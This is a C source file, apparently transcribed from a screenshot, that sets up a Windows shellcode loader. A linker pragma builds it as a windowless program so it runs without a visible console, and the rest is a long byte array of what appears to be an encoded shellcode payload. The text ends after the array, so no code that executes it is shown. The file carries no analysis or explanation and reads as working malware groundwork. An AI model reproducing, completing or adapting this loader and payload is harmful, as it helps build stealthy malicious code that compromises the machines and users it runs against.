 D:\c++\10\11.cpp *
#include<stdio.h>
#include<windows.h>
#pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
unsigned char shellcode[]=
"\xba\x75\x39\x66\xb9\xda\xc5\xd9\x74\x24\xf4\x5d\x33\xc9\xb1"
"\xdc\x31\x55\x12\x83\xed\xfc\x03\x20\x37\x84\x4c\x10\x9c\x91"
"\xdb\x80\xd7\x98\xbf\x8c\x61\xc8\xe1\x3d\x47\x43\xc8\xbe\xb9"
"\x58\xc2\x96\x51\xa2\x73\x99\xfc\x27\xd3\xed\xb5\xc8\xf4\xa2"
"\xe6\x29\x57\x77\x59\xa3\xf5\xdd\x70\x53\xbd\xd6\xdc\xed\x73"
"\x23\xbc\xfa\x0e\x95\x3a\x40\x6d\xa3\xca\x11\x37\xd6\x4d\xc8"
"\xb7\x6a\xac\xff\xdc\x4c\x67\x4b\x34\x68\xfb\xf7\x27\xb1\x70"
"\x7d\x47\x3c\x29\x02\x86\x50\x46\x67\xfa\x43\x96\x55\x3e\x10"
"\x0c\x79\x9f\x8d\x42\xe3\x2e\xd3\x2f\xbe\xa0\xab\x6e\x27\x73"
"\x31\x20\xcd\x65\x9f\xa1\x5b\x0a\xc9\xce\x77\xcf\x6a\xf1\x80"
"\x59\xa3\x39\xa5\x15\xc7\xef\xcc\x0a\x6a\x04\x37\x48\x9e\x43"
"\x19\xe2\xbc\x7d\xc2\x08\x93\xd6\x11\xd5\xde\x3e\xc8\xdd\x67"
"\x05\x75\xb2\x6d\xab\xaf\x9f\xfb\x79\x7a\x0b\x1e\x68\xaa\x36"
"\x79\xb3\x52\x8d\xdb\x04\x52\xd7\xc2\x73\x68\xa7\xb9\xe7\xab"
"\xa3\xda\xab\x26\x27\x30\x0e\xf8\x3b\x5b\xbe\x7b\xeb\xbd\x2b"
"\x20\xe8\xed\x9d\x67\x39\xcb\x29\x6d\x86\x55\x51\xe6\xa5\x9f"
"\x89\x39\x50\xb8\xdc\xcf\x7c\x59\x87\x76\xab\x02\x5c\xa6\x34"
"\x43\xe1\x3a\xbc\x82\xa5\xd7\xf0\x75\x81\x3f\xf7\x87\x67\x98"
"\x3e\x6e\xd1\x62\x6b\x8e\x84\x2f\x19\x2c\x70\xce\x2a\x43\x84"
"\xe2\xd6\xe6\x48\x6b\x09\xa5\x68\x95\xb5\x8f\x46\x1c\xf7\x03"
"\x1d\x2c\xcc\x7c\x03\xbc\xb4\xd2\x7a\xa2\xf0\xef\xc6\x57\xd8"
"\xda\xa5\xe5\x6c\xef\x6e\xf4\x03\x07\x38\x32\xba\x07\x21\x14"
"\x91\xe7\x7a\x02\xd7\x29\xb1\x04\xdf\x97\x4b\x60\x48\x66\x9e"
"\xa3\xa9\x8a\xe0\x92\xbe\x52\x84\x2c\xa3\x74\x6f\x40\x32\xd0"
"\x58\x42\x35\x12\x1e\x1c\x95\xfc\x3f\xba\xab\xb3\x02\x93\xe1"
"\xe7\xad\x56\x45\xc9\x49\xf0\xe6\x86\x0e\x39\x6f\x04\x81\x74"
"\xb1\x8f\x30\x81\x3a\x60\x36\x26\x65\xd2\x2e\xf4\x93\x39\xb5"
"\x7c\xf1\x3a\x61\x65\x59\x38\xba\xeb\x12\x70\xe3\x32\xcc\x72"
"\xdf\x73\xfb\xa3\x41\x9a\x4b\x67\x8a\xae\xa4\x2a\x48\xb3\xcc"
"\x48\xf8\x67\x77\x71\x67\x06\x50\xb6\x98\x26\xa5\xda\x4a\xdb"
"\x05\xdf\x14\xa6\x93\x92\x60\x51\x1d\x99\x2e\xb5\xd8\x2c\xaf"